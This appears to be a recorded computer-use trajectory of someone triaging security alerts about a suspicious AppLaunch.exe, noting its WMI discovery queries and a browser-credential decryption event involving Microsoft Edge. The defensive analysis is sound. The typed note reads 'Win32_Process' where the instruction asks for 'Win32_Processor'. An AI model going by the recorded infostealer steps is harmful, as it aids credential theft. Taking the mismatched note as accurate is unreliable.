
type("15:45:50 - AppLaunch.exe executed")

left_click(458, 440)

Open the Suspicious System Hardware Discovery alert and select its Win32_Processor WMI query.
scroll(854, 459, "down", 2)
scroll(854, 459, "down", 5)

scroll(456, 421, "down", 1)

scroll(482, 431, "down", 1)

left_click(526, 463)

scroll(821, 383, "down", 2)

left_click(552, 441)

scroll(621, 436, "down", 1)

left_click_drag(854, 253, 915, 280)

View AppLaunch.exe's security software discovery event (SELECT * FROM AntivirusProduct) and return to the notes.
left_click(512, 463)

scroll(631, 387, "down", 1)
key("alt+Tab")
left_click(419, 297)

Add the heading 'AppLaunch == Discovery Commands' below the PID list in the notes.
key("Return")
key("Return")
type("AppLu")
key("BackSpace")
type("aunch ")

type("== Discovery Commands")
Add the bullet '- SELECT * FROM Win32_Processor' under the Discovery Commands heading.
key("Return")
type("- SELECT")
type("FROM AntiVirus")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("tivirusProduct")
key("ctrl+BackSpace")
key("ctrl+BackSpace")
key("ctrl+BackSpace")
key("ctrl+BackSpace")
type("SELECT * FROM Win32_Process")
left_click(504, 423)

key("alt+Tab")
Open the credential decryption event and note Microsoft Edge as the decrypted data source.
type("o")

left_click(454, 475)

scroll(507, 434, "down", 2)

scroll(519, 443, "down", 1)

left_click(513, 450)
